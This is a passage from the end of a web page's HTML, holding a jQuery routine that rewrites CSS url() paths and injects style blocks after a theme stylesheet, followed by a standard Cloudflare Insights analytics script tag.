								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>